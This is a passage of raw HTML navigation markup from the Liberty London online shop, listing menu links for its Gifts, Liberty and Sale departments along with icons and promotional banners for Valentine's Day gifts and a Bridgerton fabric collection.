    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/uk/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/uk/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/uk/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/uk/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/uk/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/uk/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/uk/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/uk/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/uk/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/uk/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/uk/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/uk/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/uk/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/uk/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/uk/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/liberty/fabrics/" id="liberty-products-fabrics" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabrics">
                            <span class="d-block">Fabrics</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/uk/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/uk/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/uk/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/brands/l/liberty/discover/bridgerton/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Fabrics &amp; Bridgerton","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Fabrics &amp; Bridgerton" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Liberty-Bridgerton?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Liberty-Bridgerton?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Liberty-Bridgerton?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Where elegance & romance come to life</span><p class="heading akzidenz-grotesk-pro-light">Liberty Fabrics & Bridgerton</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/sale/"
                                    id="wc_dept_sale" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Sale">
                                        <span>Sale</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/sale/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Sale"
            tabindex="-1">Sale</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/sale/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Sale" data-category-name="Sale">
                        <span class="d-block">Shop all
                            Sale</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_sale" id="wc_dept_sale_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Sale Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Sale">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_womens">
                        <a href="/uk/department/sale/womens/" id="sale_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/womens/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/sale/womens/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/sale/womens/coats-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/sale/womens/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/sale/womens/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/sale/womens/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/sale/womens/knitwear/" class="d-none">Knitwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/jewellery/" id="sale_jewellery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Jewellery">
                            <span class="d-block">Jewellery</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/home/" id="sale_home" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Home">
                            <span class="d-block">Home</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/fabric/" id="sale_fabric" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabric">
                            <span class="d-block">Fabric</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/mens/" id="sale_mens" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Men">
                            <span class="d-block">Men</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
